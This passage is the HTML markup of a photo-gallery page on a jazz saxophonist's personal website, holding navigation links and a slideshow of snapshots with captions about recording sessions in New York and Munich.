    display: inline-block;
    margin-top: 2px;
    position: relative;
    background: #FFFFFF;
"></li>
 
 
 
		</ul>

	</div>
</div>
	<div class="u311105pr04" style="
    position: absolute;
    width: 100%;
    height: 100%;
    background: #292b33;
    opacity: 0.5;
    z-index: 1;
"> </div>
	
</div>

     </div>
     <ul class="AccordionWidget MenuContainer clearfix colelem" id="accordionu311111" data-sizePolicy="fixed" data-pintopage="page_fluidx"><!-- vertical box -->
      <li class="AccordionPanel clearfix colelem" id="u311112"><!-- vertical box --><div class="AccordionPanelTab clearfix colelem" id="u311113-3" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --><p class="shared_content" data-content-guid="u311113-3_0_content">&nbsp;</p></div><div class="AccordionPanelContent clearfix colelem" id="u311114"><!-- group --><div class="clearfix grpelem shared_content" id="u39120" data-content-guid="u39120_content"><!-- column --><a class="nonblock nontext clearfix colelem" id="u37889-4" href="index.html" data-href="page:U93" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --><p id="u37889-2">home</p></a><a class="nonblock nontext clearfix colelem" id="u37894-4" href="biography.html" data-href="page:U25905" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --><p id="u37894-2">biography</p></a><a class="nonblock nontext clearfix colelem" id="u37912-4" href="projects.html" data-href="page:U105" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --><p id="u37912-2">projects</p></a><a class="nonblock nontext clearfix colelem" id="u268822-4" href="video.html" data-href="page:U211182" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --><p id="u268822-2">Videos</p></a><a class="nonblock nontext clearfix colelem" id="u61181-4" href="gallery.html" data-href="page:U151" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --><p id="u61181-2">photos</p></a><a class="nonblock nontext clearfix colelem" id="u37903-4" href="gigs.html" data-href="page:U127" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --><p id="u37903-2">on stage</p></a><a class="nonblock nontext clearfix colelem" id="u37921-4" href="recordings.html" data-href="page:U282183" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --><p id="u37921-2">recordings</p></a><a class="nonblock nontext clearfix colelem" id="u37939-4" href="contact.html" data-href="page:U175" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --><p id="u37939-2">contact</p></a><div class="clearfix colelem" id="pu37948-4"><!-- group --><a class="nonblock nontext clearfix grpelem" id="u37948-4" href="legal.html" data-href="page:U187" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --><p id="u37948-2">legal infos</p></a><a class="nonblock nontext clearfix grpelem" id="u108776-4" href="privacy.html" data-href="page:U48109" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --><p id="u108776-2">· privacy</p></a></div></div><div class="grpelem shared_content" id="u253545" data-sizePolicy="fixed" data-pintopage="page_fluidx" data-content-guid="u253545_content"><!-- simple frame --></div></div></li>
     </ul>
    </div>
    <div class="clearfix grpelem shared_content" id="pu37992" data-content-guid="pu37992_content"><!-- group -->
     <div class="browser_width" id="u37992-bw">
      <div id="u37992"><!-- simple frame --></div>
     </div>
     <div class="Button MenuCloseButton" id="buttonu311110"><!-- container box --></div>
    </div>
    <div class="clearfix grpelem" id="pu168780"><!-- column -->
     <div class="size_fixed colelem shared_content" id="u168780" data-sizePolicy="fixed" data-pintopage="page_fixedLeft" data-content-guid="u168780_content"><!-- custom html -->
      
 
<!--
 
  ________  ________  ________  ________  _______   _______       ________  ________  _____ ______      
|\   __  \|\   __  \|\   __  \|\   __  \|\  ___ \ |\  ___ \     |\   ____\|\   __  \|\   _ \  _   \    
\ \  \|\  \ \  \|\  \ \  \|\  \ \  \|\  \ \   __/|\ \   __/|    \ \  \___|\ \  \|\  \ \  \\\__\ \  \   
 \ \  \\\  \ \  \\\  \ \  \\\  \ \  \\\  \ \  \_|/_\ \  \_|/__   \ \  \    \ \  \\\  \ \  \\|__| \  \  
  \ \  \\\  \ \  \\\  \ \  \\\  \ \  \\\  \ \  \_|\ \ \  \_|\ \ __\ \  \____\ \  \\\  \ \  \    \ \  \ 
   \ \_____  \ \_______\ \_______\ \_____  \ \_______\ \_______\\__\ \_______\ \_______\ \__\    \ \__\
    \|___| \__\|_______|\|_______|\|___| \__\|_______|\|_______\|__|\|_______|\|_______|\|__|     \|__|
          \|__|                         \|__|                                                          
-->



     </div>
     <div class="SlideShowWidget clearfix HeroFillFrame colelem" id="slideshowu81093" data-visibility="changed" style="visibility:hidden"><!-- none box -->
      <div class="position_content" id="slideshowu81093_position_content">
       <div class="clearfix colelem" id="pu81103"><!-- group -->
        <div class="popup_anchor allow_click_through grpelem" data-col-pos="0" id="u81103popup">
         <div class="SlideShowContentPanel clearfix" data-col-pos="0" id="u81103"><!-- stack box -->
          <!-- m_editable region-id="editable-static-tag-U81104-BP_infinity" template="snapshots.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide clip_frame grpelem" data-col-pos="0" id="u81104" data-muse-uid="U81104" data-muse-type="img_frame"><!-- image -->
           <img class="ImageInclude" data-col-pos="0" id="u81104_img" data-src="images/gallery_nyc_14.jpg?crc=4217204290" src="images/blank.gif?crc=4208392903" alt="Jason in Pelham · NYC" title="Pelham station · NYC" data-width="1280" data-height="840" data-muse-src="images/gallery_nyc_14.jpg?crc=4217204290"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U83395-BP_infinity" template="snapshots.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem" data-col-pos="1" id="u83395" data-muse-uid="U83395" data-muse-type="img_frame"><!-- image -->
           <img class="ImageInclude" data-col-pos="1" id="u83395_img" data-src="images/gallery_nyc_1.jpg?crc=257929372" src="images/blank.gif?crc=4208392903" alt="Jason with Paul Motian, Gary Peacock and Marc Copland" title="Jason Seizer · Paul Motian · Gary Peacock · Marc Copland" data-width="1280" data-height="840" data-muse-src="images/gallery_nyc_1.jpg?crc=257929372"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U83471-BP_infinity" template="snapshots.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem" data-col-pos="2" id="u83471" data-muse-uid="U83471" data-muse-type="img_frame"><!-- image -->
           <img class="ImageInclude" data-col-pos="2" id="u83471_img" data-src="images/gallery_nyc_2.jpg?crc=371826929" src="images/blank.gif?crc=4208392903" alt="Jason with Paul Motian · Brookly, NYC" title="Paul Motian" data-width="1280" data-height="840" data-muse-src="images/gallery_nyc_2.jpg?crc=371826929"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U165393-BP_infinity" template="snapshots.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem" data-col-pos="3" id="u165393" data-muse-uid="U165393" data-muse-type="img_frame"><!-- image -->
           <img class="ImageInclude" data-col-pos="3" id="u165393_img" data-src="images/gallery_amerikahaus_2.jpg?crc=4270496704" src="images/blank.gif?crc=4208392903" alt="Jason in Pelham · NYC" title="Pelham station · NYC" data-width="1280" data-height="840" data-muse-src="images/gallery_amerikahaus_2.jpg?crc=4270496704"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U83849-BP_infinity" template="snapshots.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem" data-col-pos="4" id="u83849" data-muse-uid="U83849" data-muse-type="img_frame"><!-- image -->
           <img class="ImageInclude" data-col-pos="4" id="u83849_img" data-src="images/gallery_nyc_9.jpg?crc=192607366" src="images/blank.gif?crc=4208392903" alt="Jason Seizer in New York City" title="NYC" data-width="1280" data-height="840" data-muse-src="images/gallery_nyc_9.jpg?crc=192607366"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U83924-BP_infinity" template="snapshots.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem" data-col-pos="5" id="u83924" data-muse-uid="U83924" data-muse-type="img_frame"><!-- image -->
           <img class="ImageInclude" data-col-pos="5" id="u83924_img" data-src="images/gallery_nyc_8.jpg?crc=17847732" src="images/blank.gif?crc=4208392903" alt="Jason Seizer in New York City" title="NYC" data-width="1280" data-height="840" data-muse-src="images/gallery_nyc_8.jpg?crc=17847732"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U91991-BP_infinity" template="snapshots.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem" data-col-pos="6" id="u91991" data-muse-uid="U91991" data-muse-type="img_frame"><!-- image -->
           <img class="ImageInclude" data-col-pos="6" id="u91991_img" data-src="images/gallery_nyc_19.jpg?crc=493323058" src="images/blank.gif?crc=4208392903" alt="Jason Seizer in New York City" title="NYC" data-width="1280" data-height="840" data-muse-src="images/gallery_nyc_19.jpg?crc=493323058"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U84076-BP_infinity" template="snapshots.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem" data-col-pos="7" id="u84076" data-muse-uid="U84076" data-muse-type="img_frame"><!-- image -->
           <img class="ImageInclude" data-col-pos="7" id="u84076_img" data-src="images/gallery_nyc_10.jpg?crc=3865601329" src="images/blank.gif?crc=4208392903" alt="Jason Seizer with Marc Copland in Pelham ·&nbsp; NYC" title="With Marc Copland" data-width="1280" data-height="840" data-muse-src="images/gallery_nyc_10.jpg?crc=3865601329"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U94271-BP_infinity" template="snapshots.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem" data-col-pos="8" id="u94271" data-muse-uid="U94271" data-muse-type="img_frame"><!-- image -->
           <img class="ImageInclude" data-col-pos="8" id="u94271_img" data-src="images/gallery_bennet_11.jpg?crc=338569500" src="images/blank.gif?crc=4208392903" alt="Recording at Bennett Studios" title="Bennett Studios" data-width="1280" data-height="840" data-muse-src="images/gallery_bennet_11.jpg?crc=338569500"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U92066-BP_infinity" template="snapshots.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem" data-col-pos="9" id="u92066" data-muse-uid="U92066" data-muse-type="img_frame"><!-- image -->
           <img class="ImageInclude" data-col-pos="9" id="u92066_img" data-src="images/gallery_nyc_16.jpg?crc=3967545595" src="images/blank.gif?crc=4208392903" alt="Jason with Marc Copland" title="with Marc Copland" data-width="1280" data-height="840" data-muse-src="images/gallery_nyc_16.jpg?crc=3967545595"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U92141-BP_infinity" template="snapshots.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem" data-col-pos="10" id="u92141" data-muse-uid="U92141" data-muse-type="img_frame"><!-- image -->
           <img class="ImageInclude" data-col-pos="10" id="u92141_img" data-src="images/gallery_nyc_20.jpg?crc=3827590230" src="images/blank.gif?crc=4208392903" alt="Jason in Nwe York City" title="NYC" data-width="1280" data-height="840" data-muse-src="images/gallery_nyc_20.jpg?crc=3827590230"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U93669-BP_infinity" template="snapshots.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem" data-col-pos="11" id="u93669" data-muse-uid="U93669" data-muse-type="img_frame"><!-- image -->
           <img class="ImageInclude" data-col-pos="11" id="u93669_img" data-src="images/gallery_bennet_3.jpg?crc=310953269" src="images/blank.gif?crc=4208392903" alt="Recording at Bennett Studios" title="with Jochen Rueckert" data-width="1280" data-height="840" data-muse-src="images/gallery_bennet_3.jpg?crc=310953269"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U93744-BP_infinity" template="snapshots.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem" data-col-pos="12" id="u93744" data-muse-uid="U93744" data-muse-type="img_frame"><!-- image -->
           <img class="ImageInclude" data-col-pos="12" id="u93744_img" data-src="images/gallery_bennet_6.jpg?crc=173021772" src="images/blank.gif?crc=4208392903" alt="Recording at Bennett Studios" title="with Drew Gress" data-width="1280" data-height="840" data-muse-src="images/gallery_bennet_6.jpg?crc=173021772"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U244375-BP_infinity" template="snapshots.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem" data-col-pos="13" id="u244375" data-muse-uid="U244375" data-muse-type="img_frame"><!-- image -->
           <img class="ImageInclude" data-col-pos="13" id="u244375_img" data-src="images/gallery_schiller_13.jpg?crc=427235664" src="images/blank.gif?crc=4208392903" alt="Recording at Bennett Studios" title="with Drew Gress" data-width="1280" data-height="681" data-muse-src="images/gallery_schiller_13.jpg?crc=427235664"/>
          </div>
          <!-- /m_editable -->
         </div>
        </div>
        <div class="popup_anchor allow_click_through grpelem" data-col-pos="7" id="u81096-3popup">
         <!-- m_editable region-id="editable-static-tag-U81096-BP_infinity" template="snapshots.html" data-type="html" data-ice-options="disableImageResize,link,clickable,txtStyleTarget" -->
         <div class="SSPreviousButton clearfix" data-col-pos="7" id="u81096-3" data-muse-uid="U81096" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- content -->
          <p class="shared_content" data-content-guid="u81096-3_0_content">&nbsp;</p>
         </div>
         <!-- /m_editable -->
        </div>
        <div class="popup_anchor allow_click_through grpelem" data-col-pos="8" id="u81102-3popup">
         <!-- m_editable region-id="editable-static-tag-U81102-BP_infinity" template="snapshots.html" data-type="html" data-ice-options="disableImageResize,link,clickable,txtStyleTarget" -->
         <div class="SSNextButton clearfix" data-col-pos="8" id="u81102-3" data-muse-uid="U81102" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fixed" data-pintopage="page_fixedRight" data-leftAdjustmentDoneBy="u81102-3popup"><!-- content -->
          <p class="shared_content" data-content-guid="u81102-3_0_content">&nbsp;</p>
         </div>
         <!-- /m_editable -->
        </div>
       </div>
       <div class="popup_anchor allow_click_through colelem" data-col-pos="2" id="u81094popup">
        <div class="SlideShowCaptionPanel clearfix" data-col-pos="2" id="u81094"><!-- stack box -->
         <!-- m_editable region-id="editable-static-tag-U81095-BP_infinity" template="snapshots.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption clearfix grpelem" data-col-pos="0" id="u81095-4" data-muse-uid="U81095" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc"><!-- content -->
          <div id="u81095-3" class="shared_content" data-content-guid="u81095-3_content">
           <p>At Pelham station going downtown</p>
          </div>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U83435-BP_infinity" template="snapshots.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem" data-col-pos="1" id="u83435-4" data-muse-uid="U83435" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc"><!-- content -->
          <div id="u83435-3" class="shared_content" data-content-guid="u83435-3_content">
           <p>New York Trio Recordings · Vol. 2 at Systems Two, Brooklyn with Paul Motian, Gary Peacock and Marc Copland · June 2006</p>
          </div>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U83511-BP_infinity" template="snapshots.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem" data-col-pos="2" id="u83511-4" data-muse-uid="U83511" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc"><!-- content -->
          <div id="u83511-3" class="shared_content" data-content-guid="u83511-3_content">
           <p>New York Trio Recordings · Vol. 2 at Systems Two, Brooklyn with Paul Motian, Gary Peacock and Marc Copland · June 2006</p>
          </div>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U165433-BP_infinity" template="snapshots.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem" data-col-pos="3" id="u165433-4" data-muse-uid="U165433" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc"><!-- content -->
          <div id="u165433-3" class="shared_content" data-content-guid="u165433-3_content">
           <p>Live recording with Gary Peacock and Marc Copland at Haus der Kunst, Munich · 2007</p>
          </div>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U83889-BP_infinity" template="snapshots.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem" data-col-pos="4" id="u83889-4" data-muse-uid="U83889" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc"><!-- content -->
          <div id="u83889-3" class="shared_content" data-content-guid="u83889-3_content">
           <p>In New York City</p>
          </div>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U83964-BP_infinity" template="snapshots.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem" data-col-pos="5" id="u83964-4" data-muse-uid="U83964" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc"><!-- content -->
          <div id="u83964-3" class="shared_content" data-content-guid="u83964-3_content">
           <p>In New York City</p>
          </div>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U92031-BP_infinity" template="snapshots.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem" data-col-pos="6" id="u92031-4" data-muse-uid="U92031" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc"><!-- content -->
          <div id="u92031-3" class="shared_content" data-content-guid="u92031-3_content">
           <p>A day in New York City</p>
          </div>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U84116-BP_infinity" template="snapshots.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem" data-col-pos="7" id="u84116-4" data-muse-uid="U84116" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc"><!-- content -->
          <div id="u84116-3" class="shared_content" data-content-guid="u84116-3_content">
           <p>With Marc Copland</p>
          </div>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U94311-BP_infinity" template="snapshots.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem" data-col-pos="8" id="u94311-4" data-muse-uid="U94311" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc"><!-- content -->
          <div id="u94311-3" class="shared_content" data-content-guid="u94311-3_content">
           <p>New York Trio Recordings · Vol. 1 at Bennett Studios, Englewood with Marc Copland, Gary Peacock and Bill Stewart · March 2006</p>
          </div>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U92106-BP_infinity" template="snapshots.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem" data-col-pos="9" id="u92106-4" data-muse-uid="U92106" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc"><!-- content -->
          <div id="u92106-3" class="shared_content" data-content-guid="u92106-3_content">
           <p>With Marc Copland</p>
          </div>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U92181-BP_infinity" template="snapshots.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem" data-col-pos="10" id="u92181-4" data-muse-uid="U92181" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc"><!-- content -->
          <div id="u92181-3" class="shared_content" data-content-guid="u92181-3_content">
           <p>A day in New York City with Konstantin</p>
          </div>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U93709-BP_infinity" template="snapshots.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem" data-col-pos="11" id="u93709-4" data-muse-uid="U93709" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc"><!-- content -->
          <div id="u93709-3" class="shared_content" data-content-guid="u93709-3_content">
           <p>With Matt Penman, Jochen Rueckert and Brad Shepik at Bennett Studios · November 2010</p>
          </div>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U93784-BP_infinity" template="snapshots.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem" data-col-pos="12" id="u93784-4" data-muse-uid="U93784" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc"><!-- content -->
          <div id="u93784-3" class="shared_content" data-content-guid="u93784-3_content">
           <p>With Drew Gress at Bennett Studios · June 2008</p>
          </div>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U244415-BP_infinity" template="snapshots.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem" data-col-pos="13" id="u244415-4" data-muse-uid="U244415" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc"><!-- content -->
          <div id="u244415-3" class="shared_content" data-content-guid="u244415-3_content">
           <p>June 2006 at Pirouet Studio, Munich</p>
          </div>
         </div>
         <!-- /m_editable -->
        </div>
       </div>
      </div>
     </div>
    </div>
    <div class="clearfix grpelem shared_content" id="pu316196-5" data-content-guid="pu316196-5_content"><!-- group -->
     <!-- m_editable region-id="editable-static-tag-U316196-BP_infinity" template="snapshots.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
     <div class="clearfix" id="u316196-5" data-muse-uid="U316196" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc"><!-- content -->
      <p id="u316196-3">jason seizer <span id="u316196-2">· snapshots</span></p>
     </div>
     <!-- /m_editable -->
     <div class="Button MenuTrigger clearfix shared_content" id="buttonu311106" data-content-guid="buttonu311106_content"><!-- container box -->
      <div class="transition colelem" id="u311108" data-sizePolicy="fixed" data-pintopage="page_fluidx"><!-- simple frame --></div>
      <div class="transition colelem" id="u311109" data-sizePolicy="fixed" data-pintopage="page_fluidx"><!-- simple frame --></div>
      <div class="transition colelem" id="u311107" data-sizePolicy="fixed" data-pintopage="page_fluidx"><!-- simple frame --></div>
     </div>
    </div>
    <div class="verticalspacer" data-offset-top="830" data-content-above-spacer="829" data-content-below-spacer="0" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"></div>
   </div>
  </div>
  <div class="breakpoint" id="bp_1024" data-min-width="769" data-max-width="1024"><!-- responsive breakpoint node -->
   <div class="clearfix borderbox temp_no_id" data-orig-id="page"><!-- group -->
    <div class="clearfix grpelem temp_no_id" data-orig-id="pu311105"><!-- column -->
     <span class="size_fixed colelem placeholder" data-placeholder-for="u311105_content"><!-- placeholder node --></span>
     <ul class="AccordionWidget MenuContainer clearfix colelem temp_no_id" data-sizePolicy="fixed" data-pintopage="page_fluidx" data-orig-id="accordionu311111"><!-- vertical box -->
      <li class="AccordionPanel clearfix colelem temp_no_id" data-orig-id="u311112"><!-- vertical box --><div class="AccordionPanelTab clearfix colelem temp_no_id" data-sizePolicy="fixed" data-pintopage="page_fixedLeft" data-orig-id="u311113-3"><!-- content --><span class="placeholder" data-placeholder-for="u311113-3_0_content"><!-- placeholder node --></span></div><div class="AccordionPanelContent clearfix colelem temp_no_id" data-orig-id="u311114"><!-- group --><span class="clearfix grpelem placeholder" data-placeholder-for="u39120_content"><!-- placeholder node --></span><span class="grpelem placeholder" data-placeholder-for="u253545_content"><!-- placeholder node --></span></div></li>
     </ul>
    </div>
    <span class="clearfix grpelem placeholder" data-placeholder-for="pu37992_content"><!-- placeholder node --></span>
    <div class="clearfix grpelem temp_no_id" data-orig-id="pu168780"><!-- column -->
     <span class="size_fixed colelem placeholder" data-placeholder-for="u168780_content"><!-- placeholder node --></span>
     <div class="SlideShowWidget clearfix HeroFillFrame colelem temp_no_id" data-visibility="changed" style="visibility:hidden" data-orig-id="slideshowu81093"><!-- none box -->
      <div class="position_content temp_no_id" data-orig-id="slideshowu81093_position_content">
       <div class="clearfix colelem temp_no_id" data-orig-id="pu81103"><!-- group -->
        <div class="popup_anchor allow_click_through grpelem temp_no_id" data-col-pos="0" data-orig-id="u81103popup">
         <div class="SlideShowContentPanel clearfix temp_no_id" data-col-pos="0" data-orig-id="u81103"><!-- stack box -->
          <!-- m_editable region-id="editable-static-tag-U81104-BP_1024" template="snapshots.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide clip_frame grpelem temp_no_id" data-col-pos="0" data-muse-uid="U81104" data-muse-type="img_frame" data-orig-id="u81104"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="0" data-src="images/gallery_nyc_14.jpg?crc=4217204290" src="images/blank.gif?crc=4208392903" alt="Jason in Pelham · NYC" title="Pelham station · NYC" data-width="1024" data-height="672" data-muse-src="images/gallery_nyc_14.jpg?crc=4217204290" data-orig-id="u81104_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U83395-BP_1024" template="snapshots.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="1" data-muse-uid="U83395" data-muse-type="img_frame" data-orig-id="u83395"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="1" data-src="images/gallery_nyc_1.jpg?crc=257929372" src="images/blank.gif?crc=4208392903" alt="Jason with Paul Motian, Gary Peacock and Marc Copland" title="Jason Seizer · Paul Motian · Gary Peacock · Marc Copland" data-width="1024" data-height="672" data-muse-src="images/gallery_nyc_1.jpg?crc=257929372" data-orig-id="u83395_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U83471-BP_1024" template="snapshots.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="2" data-muse-uid="U83471" data-muse-type="img_frame" data-orig-id="u83471"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="2" data-src="images/gallery_nyc_2.jpg?crc=371826929" src="images/blank.gif?crc=4208392903" alt="Jason with Paul Motian · Brookly, NYC" title="Paul Motian" data-width="1024" data-height="672" data-muse-src="images/gallery_nyc_2.jpg?crc=371826929" data-orig-id="u83471_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U165393-BP_1024" template="snapshots.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="3" data-muse-uid="U165393" data-muse-type="img_frame" data-orig-id="u165393"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="3" data-src="images/gallery_amerikahaus_2.jpg?crc=4270496704" src="images/blank.gif?crc=4208392903" alt="Jason in Pelham · NYC" title="Pelham station · NYC" data-width="1024" data-height="672" data-muse-src="images/gallery_amerikahaus_2.jpg?crc=4270496704" data-orig-id="u165393_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U83849-BP_1024" template="snapshots.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="4" data-muse-uid="U83849" data-muse-type="img_frame" data-orig-id="u83849"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="4" data-src="images/gallery_nyc_9.jpg?crc=192607366" src="images/blank.gif?crc=4208392903" alt="Jason Seizer in New York City" title="NYC" data-width="1024" data-height="672" data-muse-src="images/gallery_nyc_9.jpg?crc=192607366" data-orig-id="u83849_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U83924-BP_1024" template="snapshots.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="5" data-muse-uid="U83924" data-muse-type="img_frame" data-orig-id="u83924"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="5" data-src="images/gallery_nyc_8.jpg?crc=17847732" src="images/blank.gif?crc=4208392903" alt="Jason Seizer in New York City" title="NYC" data-width="1024" data-height="672" data-muse-src="images/gallery_nyc_8.jpg?crc=17847732" data-orig-id="u83924_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U91991-BP_1024" template="snapshots.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="6" data-muse-uid="U91991" data-muse-type="img_frame" data-orig-id="u91991"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="6" data-src="images/gallery_nyc_19.jpg?crc=493323058" src="images/blank.gif?crc=4208392903" alt="Jason Seizer in New York City" title="NYC" data-width="1024" data-height="672" data-muse-src="images/gallery_nyc_19.jpg?crc=493323058" data-orig-id="u91991_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U84076-BP_1024" template="snapshots.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="7" data-muse-uid="U84076" data-muse-type="img_frame" data-orig-id="u84076"><!-- image -->
